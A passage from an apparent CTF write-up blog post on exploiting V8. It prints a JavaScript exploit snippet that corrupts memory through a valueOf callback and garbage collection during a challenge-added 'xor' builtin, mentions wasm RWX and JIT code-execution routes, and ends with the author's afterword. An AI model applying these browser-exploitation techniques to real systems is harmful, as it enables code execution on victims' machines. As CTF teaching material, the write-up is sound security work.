 // snippet from rdjgr's exploit code
function pwn() {
let num = {};
let size = 0x12;
let num_rets = 0x10;
let a = [];
for (let i = 0; i < size; i++) {
a.push(1.1);
}
var rets = [{a: 1.1}];
num.valueOf = function() {
console.log("valueof called");
a.length = 1;
gc();
rets.push({b: 1.1});
return 0x40;
};
a.xor(num);
rets.length = 900
return rets
}
As for the code execution part, pretty much everyone went for a wasm rwx route instead of going
through all the trouble I did to optimize a function into Maglev/Turbocode. There are a lot of write
ups for the wasm route, so I felt it’d be more fun to blog about a different approach, and it was the
approach I took at the original CTF either way.
In case you’re wondering what my original code at the CTF looked like, it was this:
▶ exploit_final.js
Not as pretty as the one I made for the blog, but hey, I got the flag, and secured a place in the top
of the overall competition!
Part 7: Afterword
thank you so much for checking out my writeup!!
quite the blogpost, isn’t it! i’ve never actually done this kind of pwn before, and i think i learned a lot,
so i wanted to pass it forward and share it with you all!
i worked really hard on making all of the html/css on this page be as helpful, interactive, and pretty
as possible. as with my last post, everything here is html/css handcrafted with love - no images or
javascript were used and it’s all just 42kB gzipped. oh and everything’s responsive too so it should
look great no matter if you’re on a small phone or a big hidpi screen! try resizing your window and
see how different parts of the post react to it.
this post should work cross-browser, but the v8/gdb hover highlight things and the little endian
widget don’t work in the current version of ladybird because it doesn’t support the selector
everything is
open source, if
you can read assem